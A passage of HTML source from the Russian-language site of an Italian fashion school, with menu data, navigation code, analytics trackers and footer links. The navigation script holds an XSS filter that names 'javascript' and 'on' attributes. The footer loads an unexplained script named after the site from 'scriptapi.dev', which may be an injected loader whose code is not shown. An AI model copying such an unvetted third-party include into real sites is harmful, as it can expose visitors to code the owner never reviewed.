07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>Съемка</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                                    </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
